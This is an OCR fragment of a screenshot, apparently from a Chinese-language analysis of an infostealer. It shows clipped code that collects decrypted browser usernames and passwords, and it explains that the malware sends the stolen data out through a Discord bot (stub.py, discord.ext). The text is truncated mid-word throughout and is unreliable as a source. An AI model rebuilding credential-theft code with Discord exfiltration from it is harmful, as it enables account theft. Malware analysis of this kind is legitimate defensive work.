
                        decrypted_usernam
                        decrypted_passwor
                        data = "URL: " + 
                        extractedData.appe
            except Exception as e:

                print("Error retrieving F
对于窃取得到的这些信息，攻击者通过Discord Bot进行回传
4、Discord Bot信息回传
中导入了GitHub开源项目
，其利用Disco
stub.py
discord
stub.py
from discord.ext import commands 

...
